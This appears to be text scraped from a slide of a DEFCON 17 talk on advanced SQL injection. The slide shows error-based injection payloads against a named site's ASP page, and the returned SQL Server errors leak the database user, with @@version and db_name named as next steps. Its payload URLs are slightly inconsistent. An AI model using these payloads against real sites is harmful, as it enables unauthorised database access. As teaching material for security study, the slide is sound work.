 Learn Security Online
UGGGGHHH.....WTF??? (1)
http://www.http://www.liljon.com/liljon.asp?lil='
Gives the error:
Microsoft OLE DB Provider for SQL Server error '80040e14'
http://www.liljon.com/liljon.asp?lil=71%20or%201=convert(int,(USER))--
Gives the error:
Microsoft OLE DB Provider for SQL Server error '80040e14'
Incorrect syntax near ')'.
Hmm....ok, so it doesn't like that right paren so let's add one more to the end of our query.
http://www.liljon.com/liljon.asp?lil=71%20or%201=convert(int,(USER))--
Gives the error:
Microsoft OLE DB Provider for SQL Server error '80040e07'
Conversion failed when converting the nvarchar value 'liljon' to data type int.
Now we know every injection from here on out will require the additional right paren....
@@servername()), @@version()), db_name()), etc....
RIVIERA
DEFCON
DEFCON
17
T5D3S1 Advanced SQL Injection
Joseph McCray